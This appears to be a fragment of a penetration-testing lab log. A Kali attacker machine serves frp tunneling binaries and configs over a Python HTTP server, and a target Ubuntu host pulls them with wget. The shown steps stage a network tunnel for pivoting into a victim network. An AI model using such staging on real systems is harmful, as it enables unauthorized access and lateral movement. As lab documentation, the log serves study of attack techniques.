 ┌──(python_tmp)─(root㉿kali)-[/home/…/attack_space/tools/suidao/frp_0.61.0_linux_amd64]
└─# python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [25/Mar/2025 10:31:03] "GET /frpc HTTP/1.1" 200 -
127.0.0.1 - - [25/Mar/2025 10:31:14] "GET /frpc.ini HTTP/1.1" 200 -
127.0.0.1 - - [25/Mar/2025 10:31:25] "GET /frpc.toml HTTP/1.1" 200 -
127.0.0.1 - - [25/Mar/2025 10:31:44] "GET /frps.ini HTTP/1.1" 200 -
127.0.0.1 - - [25/Mar/2025 10:32:00] "GET /frps.toml HTTP/1.1" 200 -
root@ubuntu:~/frp# wget http://192.168.52.10:8000/frps.ini
wget http://192.168.52.10:8000/frps.ini
--2025-03-24 19:31:43-- http://192.168.52.10:8000/frps.ini
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 162 [application/octet-stream]
Saving to: ‘frps.ini’
0K 100% 78.2M=0s
2025-03-24 19:31:43 (78.2 MB/s) - ‘frps.ini’ saved [162/162]
root@ubuntu:~/frp# wget http://192.168.52.10:8000/frps.toml
wget http://192.168.52.10:8000/frps.toml
--2025-03-24 19:31:59-- http://192.168.52.10:8000/frps.toml
Connecting to 192.168.52.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16 [application/octet-stream]
Saving to: ‘frps.toml’
0K 100% 64.2K=0s